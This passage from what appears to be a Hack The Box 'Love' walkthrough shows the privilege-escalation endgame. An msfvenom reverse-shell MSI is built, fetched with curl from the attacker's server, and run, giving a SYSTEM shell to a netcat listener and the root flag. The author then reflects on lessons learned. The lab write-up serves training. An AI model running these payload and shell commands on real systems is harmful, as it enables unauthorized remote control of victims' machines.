
With this knowledge, I went back to my Linux terminal and used msfvenom to create an MSI payload. The output below will create a Windows x64 reverse shell that connects back to my local host on port 9002. The file type is specified as an MSI file and I saved the output to payload.msi.
┌──(kali㉿kali)-[~/HTB/Love]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.36 LPORT=9002 -f msi > payload.msi
I set up a netcat listener to listen on port 9002 and then used cURL to download the payload from the Python web server I still had running. I specified the -o flag to save the payload as payload.msi.
PS C:\users\public\documents> curl http://10.10.14.36/payload.msi -o payload.msi
PS C:\users\public\documents> .\payload.msiFinally, I ran the payload and thankfully, I received a connection back to the netcat listener. I now had a reverse shell as the nt authority\system user and could finally capture the root flag.
──(kali㉿kali)-[~/HTB/Love]
└─$ sudo nc -lvnp 9002
[sudo] password for kali:
listening on [any] 9002 ...
connect to [10.10.14.36] from (UNKNOWN) [10.129.48.103] 59734
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>type \users\administrator\desktop\root.txt
type \users\administrator\desktop\root.txt
64b▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓95fLove Learnings
Love requires patience… the initial enumeration stage of this box took longer than I had hoped. It felt like I was jumping through hoops but it taught me valuable lessons about enumeration. It’s one of those boxes that seemed difficult due to the level of enumeration required to get a foothold, but the actual exploit is easy. Furthermore, it does a great job of demonstrating Server Side Request Forgery which I hadn’t really done before.
The privilege escalation was a lot of fun and fairly simple to pull off. I didn’t know about this method of privilege escalation until today so I’ve learnt that too. Overall it’s a fun box but it definitely tested my patience at times. My initial PHP shell just up and vanished so I had to upload that again before getting my reverse shell. For me, it was educational and taught me new techniques which is what I want from an easy box. Thanks for the box.

